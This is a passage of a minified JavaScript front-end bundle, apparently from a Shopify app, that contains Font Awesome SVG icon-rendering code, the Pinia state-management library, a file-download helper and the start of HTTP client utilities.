t&&n}(e.target)){const{prefix:t,iconName:n}=il(xs(e.target));e.target.setAttribute(Wa,t||r),n&&e.target.setAttribute(Ya,n)}else(i=e.target)&&i.classList&&i.classList.contains&&i.classList.contains(hs.replacementClass)&&n(e.target);var i})}),xa&&ql.observe(r,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}function Hl(e){const t=e.getAttribute("data-prefix"),n=e.getAttribute("data-icon"),o=void 0!==e.innerText?e.innerText.trim():"";let r=il(xs(e));return r.prefix||(r.prefix=nl()),t&&n&&(r.prefix=t,r.iconName=n),r.iconName&&r.prefix||(r.prefix&&o.length>0&&(r.iconName=function(e,t){return(Hs[e]||{})[t]}(r.prefix,e.innerText)||Zs(r.prefix,Ns(e.innerText))),!r.iconName&&hs.autoFetchSvg&&e.firstChild&&e.firstChild.nodeType===Node.TEXT_NODE&&(r.iconName=e.firstChild.data)),r}function Wl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0};const{iconName:n,prefix:o,rest:r}=Hl(e),i=function(e){const t=ws(e.attributes).reduce((e,t)=>("class"!==e.name&&"style"!==e.name&&(e[t.name]=t.value),e),{}),n=e.getAttribute("title"),o=e.getAttribute("data-fa-title-id");return hs.autoA11y&&(n?t["aria-labelledby"]="".concat(hs.replacementClass,"-title-").concat(o||ys()):(t["aria-hidden"]="true",t.focusable="false")),t}(e),a=pl("parseNodeAttributes",{},e);let s=t.styleParser?function(e){const t=e.getAttribute("style");let n=[];return t&&(n=t.split(";").reduce((e,t)=>{const n=t.split(":"),o=n[0],r=n.slice(1);return o&&r.length>0&&(e[o]=r.join(":").trim()),e},{})),n}(e):[];return ua({iconName:n,title:e.getAttribute("title"),titleId:e.getAttribute("data-fa-title-id"),prefix:o,transform:bs,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:r,styles:s,attributes:i}},a)}const{styles:Yl}=Os;function Xl(e){const t="nest"===hs.autoReplaceSvg?Wl(e,{styleParser:!1}):Wl(e);return~t.extra.classes.indexOf(ss)?ml("generateLayersText",e,t):ml("generateSvgReplacementMutation",e,t)}function Kl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!xa)return Promise.resolve();const n=ba.documentElement.classList,o=e=>n.add("".concat(Xa,"-").concat(e)),r=e=>n.remove("".concat(Xa,"-").concat(e)),i=hs.autoFetchSvg?[...Pa,...Ra]:_a.concat(Object.keys(Yl));i.includes("fa")||i.push("fa");const a=[".".concat(ss,":not([").concat(Ga,"])")].concat(i.map(e=>".".concat(e,":not([").concat(Ga,"])"))).join(", ");if(0===a.length)return Promise.resolve();let s=[];try{s=ws(e.querySelectorAll(a))}catch(e){}if(!(s.length>0))return Promise.resolve();o("pending"),r("complete");const l=Il("onTree"),c=s.reduce((e,t)=>{try{const n=Xl(t);n&&e.push(n)}catch(e){Ja||"MissingIcon"===e.name&&console.error(e)}return e},[]);return new Promise((e,n)=>{Promise.all(c).then(n=>{zl(n,()=>{o("active"),o("complete"),r("pending"),"function"==typeof t&&t(),l(),e()})}).catch(e=>{l(),n(e)})})}function Jl(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Xl(e).then(e=>{e&&zl([e],t)})}function Ql(e){return function(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=(t||{}).icon?t:hl(t||{});let{mask:r}=n;return r&&(r=(r||{}).icon?r:hl(r||{})),e(o,ua(ua({},n),{},{mask:r}))}}const Zl=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:n=bs,symbol:o=!1,mask:r=null,maskId:i=null,title:a=null,titleId:s=null,classes:l=[],attributes:c={},styles:u={}}=t;if(!e)return;const{prefix:d,iconName:p,icon:f}=e;return xl(ua({type:"icon"},e),()=>(fl("beforeDOMElementCreation",{iconDefinition:e,params:t}),hs.autoA11y&&(a?c["aria-labelledby"]="".concat(hs.replacementClass,"-title-").concat(s||ys()):(c["aria-hidden"]="true",c.focusable="false")),Sl({icons:{main:Al(f),mask:r?Al(r.icon):{found:!1,width:null,height:null,icon:{}}},prefix:d,iconName:p,transform:ua(ua({},bs),n),symbol:o,title:a,maskId:i,titleId:s,extra:{attributes:c,styles:u,classes:l}})))};var ec={mixout:()=>({icon:Ql(Zl)}),hooks:()=>({mutationObserverCallbacks:e=>(e.treeCallback=Kl,e.nodeCallback=Jl,e)}),provides(e){e.i2svg=function(e){const{node:t=ba,callback:n=()=>{}}=e;return Kl(t,n)},e.generateSvgReplacementMutation=function(e,t){const{iconName:n,title:o,titleId:r,prefix:i,transform:a,symbol:s,mask:l,maskId:c,extra:u}=t;return new Promise((t,d)=>{Promise.all([Tl(n,i),l.iconName?Tl(l.iconName,l.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(l=>{let[d,p]=l;t([e,Sl({icons:{main:d,mask:p},prefix:i,iconName:n,transform:a,symbol:s,maskId:c,title:o,titleId:r,extra:u,watchable:!0})])}).catch(d)})},e.generateAbstractIcon=function(e){let{children:t,attributes:n,main:o,transform:r,styles:i}=e;const a=Cs(i);let s;return a.length>0&&(n.style=a),_s(r)&&(s=ml("generateAbstractTransformGrouping",{main:o,transform:r,containerWidth:o.width,iconWidth:o.width})),t.push(s||o.icon),{children:t,attributes:n}}}},tc={mixout:()=>({layer(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{classes:n=[]}=t;return xl({type:"layer"},()=>{fl("beforeDOMElementCreation",{assembler:e,params:t});let o=[];return e(e=>{Array.isArray(e)?e.map(e=>{o=o.concat(e.abstract)}):o=o.concat(e.abstract)}),[{tag:"span",attributes:{class:["".concat(hs.cssPrefix,"-layers"),...n].join(" ")},children:o}]})}})},nc={mixout:()=>({counter(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{title:n=null,classes:o=[],attributes:r={},styles:i={}}=t;return xl({type:"counter",content:e},()=>(fl("beforeDOMElementCreation",{content:e,params:t}),function(e){const{content:t,title:n,extra:o}=e,r=ua(ua(ua({},o.attributes),n?{title:n}:{}),{},{class:o.classes.join(" ")}),i=Cs(o.styles);i.length>0&&(r.style=i);const a=[];return a.push({tag:"span",attributes:r,children:[t]}),n&&a.push({tag:"span",attributes:{class:"sr-only"},children:[n]}),a}({content:e.toString(),title:n,extra:{attributes:r,styles:i,classes:["".concat(hs.cssPrefix,"-layers-counter"),...o]}})))}})},oc={mixout:()=>({text(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{transform:n=bs,title:o=null,classes:r=[],attributes:i={},styles:a={}}=t;return xl({type:"text",content:e},()=>(fl("beforeDOMElementCreation",{content:e,params:t}),Cl({content:e,transform:ua(ua({},bs),n),title:o,extra:{attributes:i,styles:a,classes:["".concat(hs.cssPrefix,"-layers-text"),...r]}})))}}),provides(e){e.generateLayersText=function(e,t){const{title:n,transform:o,extra:r}=t;let i=null,a=null;if(Sa){const t=parseInt(getComputedStyle(e).fontSize,10),n=e.getBoundingClientRect();i=n.width/t,a=n.height/t}return hs.autoA11y&&!n&&(r.attributes["aria-hidden"]="true"),Promise.resolve([e,Cl({content:e.innerHTML,width:i,height:a,transform:o,title:n,extra:r,watchable:!0})])}}};const rc=new RegExp('"',"ug"),ic=[1105920,1112319],ac=ua(ua(ua(ua({},{FontAwesome:{normal:"fas",400:"fas"}}),{"Font Awesome 6 Free":{900:"fas",400:"far"},"Font Awesome 6 Pro":{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},"Font Awesome 6 Brands":{400:"fab",normal:"fab"},"Font Awesome 6 Duotone":{900:"fad",400:"fadr",normal:"fadr",300:"fadl",100:"fadt"},"Font Awesome 6 Sharp":{900:"fass",400:"fasr",normal:"fasr",300:"fasl",100:"fast"},"Font Awesome 6 Sharp Duotone":{900:"fasds",400:"fasdr",normal:"fasdr",300:"fasdl",100:"fasdt"}}),{"Font Awesome 5 Free":{900:"fas",400:"far"},"Font Awesome 5 Pro":{900:"fas",400:"far",normal:"far",300:"fal"},"Font Awesome 5 Brands":{400:"fab",normal:"fab"},"Font Awesome 5 Duotone":{900:"fad"}}),{"Font Awesome Kit":{400:"fak",normal:"fak"},"Font Awesome Kit Duotone":{400:"fakd",normal:"fakd"}}),sc=Object.keys(ac).reduce((e,t)=>(e[t.toLowerCase()]=ac[t],e),{}),lc=Object.keys(sc).reduce((e,t)=>{const n=sc[t];return e[t]=n[900]||[...Object.entries(n)][0][1],e},{});function cc(e,t){const n="".concat("data-fa-pseudo-element-pending").concat(t.replace(":","-"));return new Promise((o,r)=>{if(null!==e.getAttribute(n))return o();const i=ws(e.children).filter(e=>e.getAttribute(Ha)===t)[0],a=ga.getComputedStyle(e,t),s=a.getPropertyValue("font-family"),l=s.match(ls),c=a.getPropertyValue("font-weight"),u=a.getPropertyValue("content");if(i&&!l)return e.removeChild(i),o();if(l&&"none"!==u&&""!==u){const u=a.getPropertyValue("content");let d=function(e,t){const n=e.replace(/^['"]|['"]$/g,"").toLowerCase(),o=parseInt(t),r=isNaN(o)?"normal":o;return(sc[n]||{})[r]||lc[n]}(s,c);const{value:p,isSecondary:f}=function(e){const t=e.replace(rc,""),n=function(e,t){const n=e.length;let o,r=e.charCodeAt(t);return r>=55296&&r<=56319&&n>t+1&&(o=e.charCodeAt(t+1),o>=56320&&o<=57343)?1024*(r-55296)+o-56320+65536:r}(t,0),o=n>=ic[0]&&n<=ic[1],r=2===t.length&&t[0]===t[1];return{value:Ns(r?t[0]:t),isSecondary:o||r}}(u),m=l[0].startsWith("FontAwesome");let h=Zs(d,p),v=h;if(m){const e=function(e){const t=Ys[e],n=Zs("fas",e);return t||(n?{prefix:"fas",iconName:n}:null)||{prefix:null,iconName:null}}(p);e.iconName&&e.prefix&&(h=e.iconName,d=e.prefix)}if(!h||f||i&&i.getAttribute(Wa)===d&&i.getAttribute(Ya)===v)o();else{e.setAttribute(n,v),i&&e.removeChild(i);const a={iconName:null,title:null,titleId:null,prefix:null,transform:bs,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},{extra:s}=a;s.attributes[Ha]=t,Tl(h,d).then(r=>{const i=Sl(ua(ua({},a),{},{icons:{main:r,mask:{prefix:null,iconName:null,rest:[]}},prefix:d,iconName:v,extra:s,watchable:!0})),l=ba.createElementNS("http://www.w3.org/2000/svg","svg");"::before"===t?e.insertBefore(l,e.firstChild):e.appendChild(l),l.outerHTML=i.map(e=>Bs(e)).join("\n"),e.removeAttribute(n),o()}).catch(r)}}else o()})}function uc(e){return Promise.all([cc(e,"::before"),cc(e,"::after")])}function dc(e){return!(e.parentNode===document.head||~Ka.indexOf(e.tagName.toUpperCase())||e.getAttribute(Ha)||e.parentNode&&"svg"===e.parentNode.tagName)}function pc(e){if(xa)return new Promise((t,n)=>{const o=ws(e.querySelectorAll("*")).filter(dc).map(uc),r=Il("searchPseudoElements");Vl(),Promise.all(o).then(()=>{r(),Ul(),t()}).catch(()=>{r(),Ul(),n()})})}var fc={hooks:()=>({mutationObserverCallbacks:e=>(e.pseudoElementsCallback=pc,e)}),provides(e){e.pseudoElements2svg=function(e){const{node:t=ba}=e;hs.searchPseudoElements&&pc(t)}}};let mc=!1;var hc={mixout:()=>({dom:{unwatch(){Vl(),mc=!0}}}),hooks:()=>({bootstrap(){Gl(pl("mutationObserverCallbacks",{}))},noAuto(){ql&&ql.disconnect()},watch(e){const{observeMutationsRoot:t}=e;mc?Ul():Gl(pl("mutationObserverCallbacks",{observeMutationsRoot:t}))}})};const vc=e=>e.toLowerCase().split(" ").reduce((e,t)=>{const n=t.toLowerCase().split("-"),o=n[0];let r=n.slice(1).join("-");if(o&&"h"===r)return e.flipX=!0,e;if(o&&"v"===r)return e.flipY=!0,e;if(r=parseFloat(r),isNaN(r))return e;switch(o){case"grow":e.size=e.size+r;break;case"shrink":e.size=e.size-r;break;case"left":e.x=e.x-r;break;case"right":e.x=e.x+r;break;case"up":e.y=e.y-r;break;case"down":e.y=e.y+r;break;case"rotate":e.rotate=e.rotate+r}return e},{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0});var gc={mixout:()=>({parse:{transform:e=>vc(e)}}),hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-transform");return n&&(e.transform=vc(n)),e}}),provides(e){e.generateAbstractTransformGrouping=function(e){let{main:t,transform:n,containerWidth:o,iconWidth:r}=e;const i={transform:"translate(".concat(o/2," 256)")},a="translate(".concat(32*n.x,", ").concat(32*n.y,") "),s="scale(".concat(n.size/16*(n.flipX?-1:1),", ").concat(n.size/16*(n.flipY?-1:1),") "),l="rotate(".concat(n.rotate," 0 0)"),c={outer:i,inner:{transform:"".concat(a," ").concat(s," ").concat(l)},path:{transform:"translate(".concat(r/2*-1," -256)")}};return{tag:"g",attributes:ua({},c.outer),children:[{tag:"g",attributes:ua({},c.inner),children:[{tag:t.icon.tag,children:t.icon.children,attributes:ua(ua({},t.icon.attributes),c.path)}]}]}}}};const bc={x:0,y:0,width:"100%",height:"100%"};function yc(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e.attributes&&(e.attributes.fill||t)&&(e.attributes.fill="black"),e}var wc={hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-mask"),o=n?il(n.split(" ").map(e=>e.trim())):{prefix:null,iconName:null,rest:[]};return o.prefix||(o.prefix=nl()),e.mask=o,e.maskId=t.getAttribute("data-fa-mask-id"),e}}),provides(e){e.generateAbstractMask=function(e){let{children:t,attributes:n,main:o,mask:r,maskId:i,transform:a}=e;const{width:s,icon:l}=o,{width:c,icon:u}=r,d=function(e){let{transform:t,containerWidth:n,iconWidth:o}=e;const r={transform:"translate(".concat(n/2," 256)")},i="translate(".concat(32*t.x,", ").concat(32*t.y,") "),a="scale(".concat(t.size/16*(t.flipX?-1:1),", ").concat(t.size/16*(t.flipY?-1:1),") "),s="rotate(".concat(t.rotate," 0 0)");return{outer:r,inner:{transform:"".concat(i," ").concat(a," ").concat(s)},path:{transform:"translate(".concat(o/2*-1," -256)")}}}({transform:a,containerWidth:c,iconWidth:s}),p={tag:"rect",attributes:ua(ua({},bc),{},{fill:"white"})},f=l.children?{children:l.children.map(yc)}:{},m={tag:"g",attributes:ua({},d.inner),children:[yc(ua({tag:l.tag,attributes:ua(ua({},l.attributes),d.path)},f))]},h={tag:"g",attributes:ua({},d.outer),children:[m]},v="mask-".concat(i||ys()),g="clip-".concat(i||ys()),b={tag:"mask",attributes:ua(ua({},bc),{},{id:v,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[p,h]},y={tag:"defs",children:[{tag:"clipPath",attributes:{id:g},children:(w=u,"g"===w.tag?w.children:[w])},b]};var w;return t.push(y,{tag:"rect",attributes:ua({fill:"currentColor","clip-path":"url(#".concat(g,")"),mask:"url(#".concat(v,")")},bc)}),{children:t,attributes:n}}}},xc={provides(e){let t=!1;ga.matchMedia&&(t=ga.matchMedia("(prefers-reduced-motion: reduce)").matches),e.missingIconAbstract=function(){const e=[],n={fill:"currentColor"},o={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};e.push({tag:"path",attributes:ua(ua({},n),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});const r=ua(ua({},o),{},{attributeName:"opacity"}),i={tag:"circle",attributes:ua(ua({},n),{},{cx:"256",cy:"364",r:"28"}),children:[]};return t||i.children.push({tag:"animate",attributes:ua(ua({},o),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:ua(ua({},r),{},{values:"1;0;1;1;0;1;"})}),e.push(i),e.push({tag:"path",attributes:ua(ua({},n),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:t?[]:[{tag:"animate",attributes:ua(ua({},r),{},{values:"1;0;0;0;0;1;"})}]}),t||e.push({tag:"path",attributes:ua(ua({},n),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:ua(ua({},r),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:e}}}};!function(e,t){let{mixoutsTo:n}=t;ll=e,cl={},Object.keys(ul).forEach(e=>{-1===dl.indexOf(e)&&delete ul[e]}),ll.forEach(e=>{const t=e.mixout?e.mixout():{};if(Object.keys(t).forEach(e=>{"function"==typeof t[e]&&(n[e]=t[e]),"object"==typeof t[e]&&Object.keys(t[e]).forEach(o=>{n[e]||(n[e]={}),n[e][o]=t[e][o]})}),e.hooks){const t=e.hooks();Object.keys(t).forEach(e=>{cl[e]||(cl[e]=[]),cl[e].push(t[e])})}e.provides&&e.provides(ul)})}([Es,ec,tc,nc,oc,fc,hc,gc,wc,xc,{hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-symbol"),o=null!==n&&(""===n||n);return e.symbol=o,e}})}],{mixoutsTo:yl});const Sc=yl.config,Cc=yl.library,_c=yl.parse,Ac=yl.icon,kc=yl.text,Tc={prefix:"fas",iconName:"caret-right",icon:[256,512,[],"f0da","M246.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-9.2-9.2-22.9-11.9-34.9-6.9s-19.8 16.6-19.8 29.6l0 256c0 12.9 7.8 24.6 19.8 29.6s25.7 2.2 34.9-6.9l128-128z"]},Ec={prefix:"fas",iconName:"arrow-right",icon:[448,512,[8594],"f061","M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"]},Pc={prefix:"fas",iconName:"minus",icon:[448,512,[8211,8722,10134,"subtract"],"f068","M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"]},Oc={prefix:"fas",iconName:"caret-down",icon:[320,512,[],"f0d7","M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"]},jc={prefix:"fas",iconName:"plus",icon:[448,512,[10133,61543,"add"],"2b","M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z"]},Ic={prefix:"fas",iconName:"xmark",icon:[384,512,[128473,10005,10006,10060,215,"close","multiply","remove","times"],"f00d","M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"]},Mc=Ic;function Bc(){Cc.add(Pc,jc,Oc,Ic,Tc,Ec,Mc)}
/*!
 * pinia v2.3.1
 * (c) 2025 Eduardo San Martin Morote
 * @license MIT
 */
let Lc;const Fc=e=>Lc=e,Nc=Symbol();function Rc(e){return e&&"object"==typeof e&&"[object Object]"===Object.prototype.toString.call(e)&&"function"!=typeof e.toJSON}var Dc;!function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"}(Dc||(Dc={}));const zc="undefined"!=typeof window,$c=(()=>"object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof global&&global.global===global?global:"object"==typeof globalThis?globalThis:{HTMLElement:null})();function Vc(e,t,n){const o=new XMLHttpRequest;o.open("GET",e),o.responseType="blob",o.onload=function(){Wc(o.response,t,n)},o.onerror=function(){console.error("could not download file")},o.send()}function Uc(e){const t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return t.status>=200&&t.status<=299}function qc(e){try{e.dispatchEvent(new MouseEvent("click"))}catch(t){const n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),e.dispatchEvent(n)}}const Gc="object"==typeof navigator?navigator:{userAgent:""},Hc=(()=>/Macintosh/.test(Gc.userAgent)&&/AppleWebKit/.test(Gc.userAgent)&&!/Safari/.test(Gc.userAgent))(),Wc=zc?"undefined"!=typeof HTMLAnchorElement&&"download"in HTMLAnchorElement.prototype&&!Hc?function(e,t="download",n){const o=document.createElement("a");o.download=t,o.rel="noopener","string"==typeof e?(o.href=e,o.origin!==location.origin?Uc(o.href)?Vc(e,t,n):(o.target="_blank",qc(o)):qc(o)):(o.href=URL.createObjectURL(e),setTimeout(function(){URL.revokeObjectURL(o.href)},4e4),setTimeout(function(){qc(o)},0))}:"msSaveOrOpenBlob"in Gc?function(e,t="download",n){if("string"==typeof e)if(Uc(e))Vc(e,t,n);else{const t=document.createElement("a");t.href=e,t.target="_blank",setTimeout(function(){qc(t)})}else navigator.msSaveOrOpenBlob(function(e,{autoBom:t=!1}={}){return t&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(e.type)?new Blob([String.fromCharCode(65279),e],{type:e.type}):e}(e,n),t)}:function(e,t,n,o){(o=o||open("","_blank"))&&(o.document.title=o.document.body.innerText="downloading...");if("string"==typeof e)return Vc(e,t,n);const r="application/octet-stream"===e.type,i=/constructor/i.test(String($c.HTMLElement))||"safari"in $c,a=/CriOS\/[\d]+/.test(navigator.userAgent);if((a||r&&i||Hc)&&"undefined"!=typeof FileReader){const t=new FileReader;t.onloadend=function(){let e=t.result;if("string"!=typeof e)throw o=null,new Error("Wrong reader.result type");e=a?e:e.replace(/^data:[^;]*;/,"data:attachment/file;"),o?o.location.href=e:location.assign(e),o=null},t.readAsDataURL(e)}else{const t=URL.createObjectURL(e);o?o.location.assign(t):location.href=t,o=null,setTimeout(function(){URL.revokeObjectURL(t)},4e4)}}:()=>{};const{assign:Yc}=Object;const Xc=()=>{};function Kc(e,t,n,o=Xc){e.push(t);const r=()=>{const n=e.indexOf(t);n>-1&&(e.splice(n,1),o())};var i;return!n&&le()&&(i=r,re&&re.cleanups.push(i)),r}function Jc(e,...t){e.slice().forEach(e=>{e(...t)})}const Qc=e=>e(),Zc=Symbol(),eu=Symbol();function tu(e,t){e instanceof Map&&t instanceof Map?t.forEach((t,n)=>e.set(n,t)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const o=t[n],r=e[n];Rc(r)&&Rc(o)&&e.hasOwnProperty(n)&&!kt(o)&&!bt(o)?e[n]=tu(r,o):e[n]=o}return e}const nu=Symbol();function ou(e){return!Rc(e)||!e.hasOwnProperty(nu)}const{assign:ru}=Object;function iu(e){return!(!kt(e)||!e.effect)}function au(e,t,n={},o,r,i){let a;const s=ru({actions:{}},n);const l={deep:!0};let c,u;let d,p=[],f=[];const m=o.state.value[e];i||m||(o.state.value[e]={});Tt({});let h;function v(t){let n;c=u=!1,"function"==typeof t?(t(o.state.value[e]),n={type:Dc.patchFunction,storeId:e,events:d}):(tu(o.state.value[e],t),n={type:Dc.patchObject,payload:t,storeId:e,events:d});const r=h=Symbol();en().then(()=>{h===r&&(c=!0)}),u=!0,Jc(p,n,o.state.value[e])}const g=i?function(){const{state:e}=n,t=e?e():{};this.$patch(e=>{ru(e,t)})}:Xc;const b=(t,n="")=>{if(Zc in t)return t[eu]=n,t;const r=function(){Fc(o);const n=Array.from(arguments),i=[],a=[];let s;Jc(f,{args:n,name:r[eu],store:w,after:function(e){i.push(e)},onError:function(e){a.push(e)}});try{s=t.apply(this&&this.$id===e?this:w,n)}catch(e){throw Jc(a,e),e}return s instanceof Promise?s.then(e=>(Jc(i,e),e)).catch(e=>(Jc(a,e),Promise.reject(e))):(Jc(i,s),s)};return r[Zc]=!0,r[eu]=n,r},y={_p:o,$id:e,$onAction:Kc.bind(null,f),$patch:v,$reset:g,$subscribe(t,n={}){const r=Kc(p,t,n.detached,()=>i()),i=a.run(()=>or(()=>o.state.value[e],o=>{("sync"===n.flush?u:c)&&t({storeId:e,type:Dc.direct,events:d},o)},ru({},l,n)));return r},$dispose:function(){a.stop(),p=[],f=[],o._s.delete(e)}};const w=ht(y);o._s.set(e,w);const x=(o._a&&o._a.runWithContext||Qc)(()=>o._e.run(()=>(a=se()).run(()=>t({action:b}))));for(const t in x){const n=x[t];if(kt(n)&&!iu(n)||bt(n))i||(m&&ou(n)&&(kt(n)?n.value=m[t]:tu(n,m[t])),o.state.value[e][t]=n);else if("function"==typeof n){const e=b(n,t);x[t]=e,s.actions[t]=n}else 0}return ru(w,x),ru(St(w),x),Object.defineProperty(w,"$state",{get:()=>o.state.value[e],set:e=>{v(t=>{ru(t,e)})}}),o._p.forEach(e=>{ru(w,a.run(()=>e({store:w,app:o._a,pinia:o,options:s})))}),m&&i&&n.hydrate&&n.hydrate(w.$state,m),c=!0,u=!0,w}
/*! #__NO_SIDE_EFFECTS__ */function su(e,t,n){let o,r;const i="function"==typeof t;function a(e,n){const a=!(!Jr()&&!Po);(e=e||(a?jo(Nc,null):null))&&Fc(e),(e=Lc)._s.has(o)||(i?au(o,t,r,e):function(e,t,n){const{state:o,actions:r,getters:i}=t,a=n.state.value[e];let s;s=au(e,function(){a||(n.state.value[e]=o?o():{});const t=Mt(n.state.value[e]);return ru(t,r,Object.keys(i||{}).reduce((t,o)=>(t[o]=Ct(mi(()=>{Fc(n);const t=n._s.get(e);return i[o].call(t,t)})),t),{}))},t,n,0,!0)}(o,r,e));return e._s.get(o)}return"string"==typeof e?(o=e,r=i?n:t):(r=e,o=e.id),a.$id=o,a}let lu=null;function cu(e){lu||(lu=function(){const e=se(!0),t=e.run(()=>Tt({}));let n=[],o=[];const r=Ct({install(e){Fc(r),r._a=e,e.provide(Nc,r),e.config.globalProperties.$pinia=r,o.forEach(e=>n.push(e)),o=[]},use(e){return this._a?n.push(e):o.push(e),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}()),e.use(lu)}const uu=window.__SHOPIFY_API__||{},du=new Proxy(uu,{set:()=>(console.warn("ShopifyApi is read-only"),!1)});function pu(e){return du[e]}function fu(e,t){return function(){return e.apply(t,arguments)}}const{toString:mu}=Object.prototype,{getPrototypeOf:hu}=Object,{iterator:vu,toStringTag:gu}=Symbol,bu=(yu=Object.create(null),e=>{const t=mu.call(e);return yu[t]||(yu[t]=t.slice(8,-1).toLowerCase())});var yu;const wu=e=>(e=e.toLowerCase(),t=>bu(t)===e),xu=e=>t=>typeof t===e,{isArray:Su}=Array,Cu=xu("undefined");function _u(e){return 